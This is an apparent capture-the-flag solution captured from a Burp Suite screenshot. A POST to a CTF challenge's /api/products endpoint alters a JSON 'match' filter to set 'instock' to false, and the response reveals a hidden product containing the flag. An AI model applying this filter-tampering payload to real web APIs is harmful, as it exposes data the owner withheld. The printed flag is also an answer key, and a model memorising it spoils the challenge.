 Request
Pretty Raw Hex \n
1 POST /api/products HTTP/1.1
2 Host: ghibli.pwn.site:8035
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ghibli.pwn.site:8035/
8 Content-Type: application/json
9 Content-Length: 27
10 Origin: http://ghibli.pwn.site:8035
11 Connection: keep-alive
12 DNT: 1
13 Sec-GPC: 1
14 Priority: u=4
15
16 {
"match":{
"instock":false
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 163
5 Date: Tue, 18 Mar 2025 15:03:16 GMT
6 Connection: keep-alive
7 Keep-Alive: timeout=5
8
9 {
"status":true,
"data":[
{
"_id":1337,
"name":"flag",
"description":"flag{s1mpl3_c0nd17i0n_sw4p_4ll_1t_n33d3d}",
"price":"1337",
"image":"neighbor.jpg",
"instock":false
}
]
}